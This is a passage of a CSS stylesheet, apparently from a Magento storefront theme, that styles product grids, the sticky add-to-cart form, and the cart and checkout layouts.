    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 7.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 5px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .products-list .product-item-info {
    align-items: flex-start;
    display: flex;
    padding: 20px;
  }
  .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .products-list .action.towishlist {
    bottom: 20px;
  }
  .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .products-list .price-box,
  .products-list .old-price-wrap,
  .products-list .price-container,
  .products-list .product-item-actions,
  .products-list .price-container .weee {
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
  }
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-inline-end: 0;
  }
  .products-list .price-excluding-tax {
    justify-content: flex-end;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: block;
    min-height: 260px;
    padding: 20px 20px 20px calc(32.5% + 20px);
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-inline-start: 20px;
    margin-top: 10px;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-start;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item {
    max-width: none;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    margin-inline-start: 0;
    box-sizing: border-box;
    max-width: calc(66.66666667%);
  }
  .-amcaret-enabled .amtheme-productinfo-wrap {
    min-height: 360px;
  }
  .-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active {
    margin: 0;
  }
  .-amcaret-enabled .-sticky-header ~ .page-main .-amcaret-stick {
    margin-top: 40px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active {
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    padding: 35px 25px 25px;
    background: #ffffff;
    border: 1px solid #a19e9b;
    box-sizing: border-box;
    margin: 0;
    max-width: calc(33.33333333%);
    overflow: auto;
    position: absolute;
    transition: transform 0.4s ease-in-out;
    width: 100%;
    z-index: 9;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active > * {
    max-width: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick {
    position: fixed;
    top: 30px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name {
    display: block;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-info-price {
    margin-top: 35px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper > .fieldset > br {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart {
    flex-grow: 1;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty {
    margin: 35px 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product.alert {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    margin: 0 0 15px;
    min-width: auto;
    width: 100%;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    padding: 15px;
    font-size: 1.6rem;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute {
    margin-bottom: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options {
    width: 100%;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options {
    max-width: 100%;
    min-width: 100% !important;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > div.mage-error {
    min-width: inherit;
    position: static;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box {
    height: auto;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-minus,
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-plus {
    height: 42px;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .note {
    max-width: 100%;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row > .product {
    min-width: 100%;
  }
  .product-add-form.-amcaret-active .-on-line {
    flex-direction: column;
  }
  .product-add-form.-amcaret-active .-on-line .product-info-price {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty {
    margin: 25px 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty,
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    flex-basis: 100%;
  }
  .product-add-form.-amcaret-active .-on-line .qty.-without-options {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    order: 5;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) > .control {
    display: block;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all) > .label {
    padding: 7px 10px;
    margin: 0 0 10px;
    align-items: center;
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all > .label {
    margin: 5px 0 0;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
    white-space: nowrap;
  }
  .page-product-grouped .-amcaret-active .table.grouped .product-row {
    padding: 0 0 10px;
    border-width: 0 0 1px;
    display: block;
    margin-bottom: 20px;
  }
  .page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .page-product-grouped .-amcaret-active .table-wrapper.grouped {
    margin-bottom: 35px;
  }
  .page-product-grouped .-amcaret-active .box-tocart {
    margin-top: 0;
  }
  .page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped {
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
  }
  .product-add-form.-amcaret-active .field.option {
    margin: 10px 0 0;
    padding: 15px 10px;
  }
  .product-add-form.-amcaret-active .field.option:first-of-type {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label {
    cursor: pointer;
    font-size: 1.6rem;
    margin-bottom: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label.block-title > .amtheme-icon {
    display: block;
  }
  .product-add-form.-amcaret-active .field.option > .control {
    margin-top: 15px;
  }
  .product-add-form.-amcaret-active .field.option .field.option {
    padding: 0;
  }
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-inline-end: 30px;
    box-sizing: border-box;
  }
  .product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block {
    padding: 15px 0;
  }
  .product-add-form.-amcaret-active .field.option .field.option > .label.block-title {
    width: 100%;
  }
  .page-product-bundle .-amcaret-active .button-as-link.-back.customization {
    display: none;
  }
  .page-product-bundle .-amcaret-active .amtheme-item-text {
    align-items: baseline;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice > .amtheme-label {
    align-items: baseline;
    justify-content: space-between;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax + .price-excluding-tax:before {
    line-height: 2.5rem;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap,
  .page-layout-2columns-right .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist .amtheme-icon,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-2columns-left .amtheme-short-info,
  .page-layout-2columns-right .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-add-form,
  .page-layout-2columns-right .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,
  .page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-social-links,
  .page-layout-2columns-right .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-2columns-left .amtheme-product-info .qty.-without-options,
  .page-layout-2columns-right .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-2columns-left .action.mailto.friend:before,
  .page-layout-2columns-right .action.mailto.friend:before {
    content: none;
  }
  .page-layout-2columns-left .amtheme-actions-wrap > .product-social-links,
  .page-layout-2columns-right .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-width: 600px;
  }
  .page-header .block-search {
    margin-inline-end: 40px;
    max-width: 340px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 25% - 35px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 35px;
    width: 25%;
  }
  .opc-block-summary .amtheme-estimated-total {
    padding: 20px 0 0;
  }
  .opc-progress-bar {
    counter-reset: i;
    margin-bottom: 50px;
    max-width: 1045px;
  }
  .opc-progress-bar.-success {
    margin-bottom: 65px;
  }
  .opc-progress-bar > .opc-progress-bar-item:before {
    background: #dfdedd;
    border-radius: 50%;
    color: #a8a69f;
    content: counter(i);
    counter-increment: i;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-right: 6px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
  }
  .opc-progress-bar > .opc-progress-bar-item:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l.svg");
    height: 15px;
    width: 27px;
  }
  .opc-progress-bar > .opc-progress-bar-item._active:before {
    background: none;
    border: 1px solid #6bc4be;
    color: #6bc4be;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar > .opc-progress-bar-item.-no-item:before {
    display: none;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:before {
    background-color: #6bc4be;
    background-image: url("../svg/color_mode/dark/complete.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 10px;
    content: '';
    cursor: default;
    height: 20px;
    width: 20px;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l-active.svg");
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .field-tooltip .field-tooltip-content {
    left: 35px;
    top: -50%;
  }
  .opc-summary-open {
    overflow: inherit;
  }
  .opc-block-summary .amtheme-summary-content {
    height: auto;
    padding: 10px 10px 10px 20px;
  }
